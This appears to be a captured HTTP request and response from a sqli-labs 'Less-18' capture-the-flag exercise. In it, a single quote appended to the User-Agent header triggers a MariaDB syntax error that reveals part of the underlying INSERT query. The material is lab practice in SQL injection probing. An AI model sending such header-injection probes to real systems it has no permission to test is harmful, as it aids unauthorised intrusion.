 请求
美化 Raw Hex
1 POST /Less-18/ HTTP/1.1
2 Host: 836b64c4-03fc-444f-902c-f5f1f898b472.node4.buuoj.cn
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://836b64c4-03fc-444f-902c-f5f1f898b472.node4.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36'
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://836b64c4-03fc-444f-902c-f5f1f898b472.node4.buuoj.cn/Less-18/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 uname=admin&passwd=1&submit=Submit
搜索
响应
美化 Raw Hex 页面渲染
Username :
Password :
Submit
Your IP ADDRESS is: 10.244.80.12
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36'
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '10.244.80.12', 'admin')' at line 1
SUCCESSFULLY